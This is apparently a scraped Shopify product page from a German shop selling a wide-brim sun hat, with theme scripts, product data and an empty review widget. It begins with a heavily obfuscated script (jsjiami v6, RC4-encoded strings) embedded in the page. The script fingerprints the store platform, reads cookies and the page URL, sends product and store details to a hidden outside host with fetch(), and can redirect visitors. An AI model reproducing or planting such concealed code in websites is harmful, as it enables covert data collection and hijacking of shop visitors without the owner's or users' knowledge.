_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//volltanz.de/cdn/shop/t/26/assets/product-modal.js?v=50921580101160527761732074225" defer="defer"></script>
    <script src="//volltanz.de/cdn/shop/t/26/assets/media-gallery.js?v=152902515749446478401732074225" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23686912573757__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--23686912573757__main"]') || document.querySelector('variant-selects[data-section="template--23686912573757__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--23686912573757__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23686912573757__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer",
      "url": "https:\/\/volltanz.de\/products\/sunscreen-dz",
      "image": [
          "https:\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298\u0026width=800"
        ],
      "description": "UV-Schutz ist erforderlich!\nStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\n\nTechnologie Sonnenschutz\nTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\n\nKühl und atmungsaktiv\nDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\n\nDoppellagige Krempe\nDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\n\nVergrößerter runder Wellenrand\nDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\n\nFlexible Krempe\nDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\n\n\n\nSPEZIFIKATION\nStoff: PolyesterGröße: Freie Größe 【Einstellbar】Farbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/KhakiKrempenbreite: ca. 9 cm (3,54 Zoll)\n \n ",
      "sku": "LF40245758HUG",
      "brand": {
        "@type": "Brand",
        "name": "volltanz-de"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF40245758HUG","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548109629"
          },
{
            "@type" : "Offer","sku": "LF40245758HEI","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548142397"
          },
{
            "@type" : "Offer","sku": "LF40245758FEN","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548175165"
          },
{
            "@type" : "Offer","sku": "LF40245758HUI","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548207933"
          },
{
            "@type" : "Offer","sku": "LF40245758MIS","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548240701"
          },
{
            "@type" : "Offer","sku": "LF40245758KAQ","availability" : "http://schema.org/InStock",
            "price" : 18.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/volltanz.de\/products\/sunscreen-dz?variant=48218548273469"
          }
]
    }
  </script>
</section>
</section><section id="shopify-section-template--23686912573757__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521732074225" media="print" onload="this.media='all'">

<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521732074225" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/quick-add.css?v=29817237735402245151732074225" media="print" onload="this.media='all'">
<script src="//volltanz.de/cdn/shop/t/26/assets/quick-add.js?v=75395697177789853391732074225" defer="defer"></script>
<script src="//volltanz.de/cdn/shop/t/26/assets/product-form.js?v=24702737604959294451732074225" defer="defer"></script><style data-shopify>.section-template--23686912573757__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23686912573757__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--23686912573757__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--23686912573757__product-recommendations&product_id=9212048343357&limit=4">
    
  </product-recommendations>
</div>


  



</section><section id="shopify-section-template--23686912573757__1690958279085aa03d" class="shopify-section section"><div class="page-width"><div id="shopify-block-AUFBsTllKYnJNS0ZDT__da77b69f-845c-41df-bdce-3475990d0c8c" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer'
    data-id='9212048343357'
    data-product-id='9212048343357'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFBsTllKYnJNS0ZDT__da77b69f-845c-41df-bdce-3475990d0c8c"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-04-02T03:41:41Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//volltanz.de/cdn/shop/t/26/assets/section-multicolumn.css?v=160985939011001891041732074225" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-slider.css?v=21509152082215959751732074225" media="print" onload="this.media='all'">
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-slider.css?v=21509152082215959751732074225" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//volltanz.de/cdn/shop/t/26/assets/section-footer.css?v=115023887202454129361732074225" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-newsletter.css?v=103472482056003053551732074225" media="print" onload="this.media='all'">
